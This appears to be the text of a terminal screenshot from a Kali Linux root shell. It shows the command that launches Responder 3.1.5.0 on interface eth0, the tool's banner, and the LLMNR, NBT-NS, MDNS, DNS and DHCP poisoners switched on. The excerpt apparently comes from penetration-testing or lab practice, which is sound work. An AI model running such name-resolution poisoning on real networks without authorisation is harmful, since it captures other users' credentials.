 (root㉿ncage)-[/home/n_emperor]
# responder -I eth0 -dwv
NBT-NS, LLMNR & MDNS Responder 3.1.5.0
To support this project:
Github -> https://github.com/sponsors/lgandx
Paypal -> https://paypal.me/PythonResponder
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CTRL-C
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
MDNS [ON]
DNS [ON]
DHCP [ON]